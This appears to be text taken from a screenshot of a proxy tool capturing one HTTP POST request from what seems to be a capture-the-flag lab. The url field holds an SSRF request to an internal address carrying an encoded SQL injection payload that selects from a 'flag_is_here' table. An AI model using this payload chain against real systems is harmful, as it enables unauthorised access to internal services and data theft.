 请求http://58.240.236.231:30080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.23%2F%3Fid%3D0%2527%2520union%2520select%2520content%2C2%2C3%2C4%2520from%2520flag_is_here%2520-+-%2B